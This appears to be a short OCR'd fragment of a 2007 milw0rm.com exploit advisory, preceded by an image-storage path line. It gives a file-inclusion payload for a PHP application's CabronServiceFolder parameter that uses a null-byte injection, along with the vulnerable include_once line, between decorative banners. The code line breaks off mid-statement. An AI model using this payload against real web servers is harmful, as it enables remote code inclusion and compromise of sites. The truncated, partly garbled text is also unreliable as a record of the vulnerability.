
CabronServiceFolder=[EvilTxt]%00

-=-=-=-=-=-=-=-=-=-=-=-=-=I=R=A=N=-=-=-
=-=-=-=-=-=-=-=-=-=-=-

-=-=-=-=-=-=-=-=-=-=-=-=-=I=R=A=N=-=-=-
=-=-=-=-=-=-=-=-=-=-=-

* Vuln Code: 

include_once("$CabronServiceFolder/lib/include
<== Line(1)

-=-=-=-=-=-=-=-=-=-=-=-=-=I=R=A=N=-=-=-
=-=-=-=-=-=-=-=-=-=-=-

# milw0rm.com [2007-04-17]
